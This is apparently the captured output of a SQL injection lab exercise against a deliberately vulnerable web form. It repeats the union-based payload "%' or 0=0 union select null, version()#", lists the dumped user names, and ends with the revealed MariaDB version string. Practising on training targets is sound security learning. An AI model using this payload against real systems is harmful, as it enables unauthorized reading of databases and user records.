 User ID: Submit
ID: %' or 0=0 union select null, version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version()#
First name:
Surname: 10.1.26-MariaDB-0+deb9u1